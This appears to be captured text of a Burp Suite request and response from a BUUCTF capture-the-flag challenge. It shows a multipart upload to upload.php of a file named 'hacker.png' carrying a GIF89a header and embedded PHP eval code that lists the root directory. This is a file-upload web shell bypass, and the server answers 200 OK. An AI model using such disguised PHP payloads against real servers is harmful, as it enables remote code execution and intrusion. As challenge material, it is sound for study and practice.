 请求
Pretty 原始 \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 3b957018-00b0-4c15-be8e-7990ee9455c2.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------142216302235146321893081755621
8 Content-Length: 393
9 Origin: http://3b957018-00b0-4c15-be8e-7990ee9455c2.node5.buuoj.cn:81
10 Connection: close
11 Referer:
http://3b957018-00b0-4c15-be8e-7990ee9455c2.node5.buuoj.cn:81/user.php
12 Cookie: username=QE5FDx4%3D
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------142216302235146321893081755621
16 Content-Disposition: form-data; name="file"; filename="hacker.png"
17 Content-Type: image/png
18
19 GIF89a
20 <?php echo "win!!!";@eval("echo `ls /`;");?>
21 -----------------------------142216302235146321893081755621
22 Content-Disposition: form-data; name="submit"
23
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 30 Jan 2024 09:39:46 GMT
4 Content-Type: text/html
5 Content-Length: 157
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.9-1ubuntu4.29
9 Cache-Control: no-cache
10
11 I logged the file name you uploaded to logs/upload.66d279d89e0a149442dee6107867
setTimeout('location.href="user.php"',3000);
</script>